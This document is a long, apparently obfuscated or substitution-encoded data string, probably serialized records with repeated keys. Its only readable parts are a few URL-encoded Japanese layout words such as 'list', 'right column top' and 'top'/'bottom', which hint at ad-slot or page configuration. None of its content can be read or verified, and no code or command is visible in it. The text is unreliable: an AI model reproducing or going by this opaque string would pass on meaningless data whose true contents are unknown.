agrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3r3nnawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrarx6abrx8srx9drx8rca4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcrjrk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvx98abrwraagrxa5rca5a0avrcagrwa5abrcrspabaoagrwcrxrcrn89axaxrx8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvdrworvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3qir3qawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrjayrc%E3%83%AA%E3%82%B9%E3%83%88rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Arcr3irbr3awawrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcr3rk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rvaxva5rwabrwv6rqrva5abrwrarzao5rvabvaxrqrvrjawaxf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxcrwfah9drkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iaw4awqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcrjrbawfrbawawrc8rwr4sabcvvabrx8rcrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4rja4awayqayrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrjqrcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3r3r3qq4rbahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4aw4irb4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrja4rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3ir3ayrbayawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcrjrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr34,ia4,4a4a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvax9ddrw6r4ahavvababvprqrvawa248rxp5rvax9ddrw6r4ahabvaxrqrvawa248rxp5rvavv8drx8ahabvaxrqrjaxfrva5vagrwdrvxaqaqaq5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbqawrji4ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrav6abrx6abcvvabrx8rcrjrj6rxrnrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,[base64],rvrwazrv0r9rvrwrvrlrvr3awrv000rviazas6rvrvrav6a5abrvab98r4rxabrv0rvab98r4rxaba5a2crw6dr1r1rxagazrv0r9rvrnrw6dvrna29a5rca5rxagrxraabrxdrv000rvrxagazas6as6rvrv8rxaba086rvhhab98r4rxab5as6aiazr1az5as6rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahcrwfrxdahav966rx8ah9drkai,brka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2a0ahavagvrarzrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrj4a4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcavvababvprk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rvxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a44na4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjrj4rc%E3%83%88%E3%83%83%E3%83%97rc%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcabvaxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrjr3i4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjirjrc98abrwraagrxrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrja8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3awr3a4rbr3awrjnrjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5rcrspabaorc98abrwraagrxrc8rxraab96r4